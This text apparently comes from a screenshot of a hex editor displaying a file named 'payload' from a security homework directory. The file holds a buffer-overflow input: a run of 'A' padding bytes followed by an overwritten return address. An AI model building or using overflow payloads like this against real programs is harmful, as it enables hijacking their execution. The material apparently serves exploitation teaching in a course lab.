 /home/jason/security/hw0/payload * - Bless
File Edit View Search Tools Help
payload* ×
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAAA
00000011 41 41 41 41 41 41 41 66 05 40 00 00 00 00 00 AAAAAAAf.@.....